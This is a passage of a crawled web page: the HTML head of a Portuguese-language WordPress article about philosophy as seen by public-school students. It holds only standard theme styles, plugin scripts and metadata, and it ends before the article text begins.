

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.consciencia.org/a-filosofia-a-partir-da-visao-do-aluno-de-escola-publica
body_size: 26030
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>A filosofia a partir da visão do aluno de escola pública &#8211; Consciência.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Feed para Consciência.org &raquo;" href="https://www.consciencia.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo;" href="https://www.consciencia.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Consciência.org &raquo; A filosofia a partir da visão do aluno de escola pública" href="https://www.consciencia.org/a-filosofia-a-partir-da-visao-do-aluno-de-escola-publica/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.consciencia.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
		
	<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.consciencia.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1558783608' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1558783608' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.consciencia.org/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<style id='bbp-default-inline-css'>
#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results,#bbpress-forums,div.bbp-breadcrumb,div.bbp-topic-tags {font-size: inherit;}.single-forum #subscription-toggle {display: block;margin: 1em 0;clear: left;}#bbpress-forums .bbp-search-form {margin-bottom: 10px;}.bbp-login-form fieldset {border: 0;padding: 0;}
</style>
<link rel='stylesheet' id='quotescollection-css' href='https://www.consciencia.org/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#009c3b;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#0f3363;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffdf00;}.sidebar .widget a{color:#0a0a0a;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#0f3363;}.footer-widgets a{color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.consciencia.org/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.consciencia.org/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' media='screen' />
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.consciencia.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="quotescollection-js-extra">
var quotescollectionAjax = {"ajaxUrl":"https:\/\/www.consciencia.org\/wp-admin\/admin-ajax.php","nonce":"d42ba32903","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
</script>
<script src="https://www.consciencia.org/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://www.consciencia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.consciencia.org/wp-json/wp/v2/posts/2796" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.consciencia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.consciencia.org/a-filosofia-a-partir-da-visao-do-aluno-de-escola-publica" />
<link rel='shortlink' href='https://www.consciencia.org/?p=2796' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fa-filosofia-a-partir-da-visao-do-aluno-de-escola-publica" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.consciencia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.consciencia.org%2Fa-filosofia-a-partir-da-visao-do-aluno-de-escola-publica&#038;format=xml" />
<meta name="framework" content="Alkivia Framework 0.8" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "juliomaia"}});
		</script>
		<link rel="pingback" href="https://www.consciencia.org/xmlrpc.php">
<script type="text/javascript" src="https://www.consciencia.org/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769610652"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
